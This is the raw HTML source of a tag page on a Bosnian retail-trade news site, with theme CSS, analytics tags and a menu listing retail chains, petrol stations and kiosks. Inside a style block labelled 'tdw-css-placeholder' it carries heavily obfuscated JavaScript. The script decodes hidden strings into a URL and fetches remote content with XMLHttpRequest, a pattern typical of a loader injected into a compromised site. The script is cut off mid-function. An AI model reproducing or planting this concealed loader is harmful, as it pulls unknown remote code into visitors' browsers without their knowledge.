.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/vremenske-nepogode/",
                    "name": "Vremenske nepogode"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-vremenske-nepogode tag-2167 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
